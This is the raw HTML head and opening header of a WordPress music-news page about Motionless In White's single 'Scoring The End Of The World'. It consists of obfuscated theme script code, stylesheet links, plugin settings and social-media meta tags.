_0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MusicWeekNews.com &raquo; Feed" href="https://musicweeknews.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Fmotionless-in-white-drop-scoring-the-end-of-the-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Fmotionless-in-white-drop-scoring-the-end-of-the-world%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musicweeknews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://musicweeknews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://musicweeknews.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://musicweeknews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicweeknews.com/wp-json/wp/v2/posts/3770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicweeknews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicweeknews.com/?p=3770' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://media.altpress.com/uploads/2022/06/motionless-in-white-2-cropped.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Motionless In White drop &#8220;Scoring The End Of The World&#8221;" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://media.altpress.com/uploads/2022/06/motionless-in-white-2-cropped.jpg" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Motionless In White drop &#8220;Scoring The End Of The World&#8221; - MusicWeekNews.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Motionless In White have shared the title track of their upcoming album, Scoring The End Of The World. The project releases June 10 via Roadrunner Records. Motionless In White released the song alongside a visualizer. John Howe was responsible for bringing Oskar Woinski&lsquo;s illustrations to life through animation for the visual. Read more: Motionless In White, Knocked Loose&rsquo;s Bryan Garris&hellip;" />
<meta property="og:url" content="https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world/" />
<meta property="og:site_name" content="MusicWeekNews.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Motionless In White have shared the title track of their upcoming album, Scoring The End Of The World. The project releases June 10 via Roadrunner Records. Motionless In White released the song alongside a visualizer. John Howe was responsible for bringing Oskar Woinski&lsquo;s illustrations to life through animation for the visual. Read more: Motionless In White, Knocked Loose&rsquo;s Bryan Garris&hellip;" />
<meta name="twitter:title" content="Motionless In White drop &#8220;Scoring The End Of The World&#8221; - MusicWeekNews.com" />
<meta property="twitter:image" content="https://media.altpress.com/uploads/2022/06/motionless-in-white-2-cropped.jpg" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Motionless In White drop &#8220;Scoring The End Of The World&#8221;","url":"https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world/","mainEntityOfPage":"https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world/","image":[{"@type":"ImageObject","url":"https://media.altpress.com/uploads/2022/06/motionless-in-white-2-cropped.jpg"}],"datePublished":"2022-06-03T16:43:57+00:00","dateModified":"2022-06-03T16:43:57+00:00","author":{"@type":"Person","name":"Admin","url":"https://musicweeknews.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="MusicWeekNews.com"/>
      <meta property="og:title" content="Motionless In White drop &quot;Scoring The End Of The World&quot;"/>
      <meta property="og:url" content="https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Motionless In White have shared the title track of their upcoming album, Scoring The End Of The World. The project releases June 10 via Roadrunner Records.
Motionless In White released the song alongside a visualizer. John Howe was responsible for bringing Oskar Woinski‘s illustrations to life throu"/>
      <meta property="article:published_time" content="2022-06-03T16:43:57+00:00"/>
      <meta property="article:modified_time" content="2022-06-03T16:43:57+00:00" />
      <meta property="og:updated_time" content="2022-06-03T16:43:57+00:00" />
      <meta property="article:section" content="ALTERNATIVE"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="Motionless In White drop &quot;Scoring The End Of The World&quot;"/>
      <meta itemprop="headline" content="Motionless In White drop &quot;Scoring The End Of The World&quot;"/>
      <meta itemprop="description" content="Motionless In White have shared the title track of their upcoming album, Scoring The End Of The World. The project releases June 10 via Roadrunner Records.
Motionless In White released the song alongside a visualizer. John Howe was responsible for bringing Oskar Woinski‘s illustrations to life throu"/>
      <meta itemprop="image" content="https://media.altpress.com/uploads/2022/06/motionless-in-white-2-cropped.jpg"/>
      <meta itemprop="datePublished" content="2022-06-03"/>
      <meta itemprop="dateModified" content="2022-06-03T16:43:57+00:00" />
      <meta itemprop="author" content="Admin"/>
      <!--<meta itemprop="publisher" content="MusicWeekNews.com"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Motionless In White drop &quot;Scoring The End Of The World&quot;"/>
      <meta name="twitter:url" content="https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world/"/>
      <meta name="twitter:description" content="Motionless In White have shared the title track of their upcoming album, Scoring The End Of The World. The project releases June 10 via Roadrunner Records.
Motionless In White released the song alongside a visualizer. John Howe was responsible for bringing Oskar Woinski‘s illustrations to life throu"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    <link rel='stylesheet' id='jnews-scheme-css' href='https://musicweeknews.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.4.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-3770 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://musicweeknews.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://musicweeknews.com/copyright-notice/">Copyright Notice</a></li>
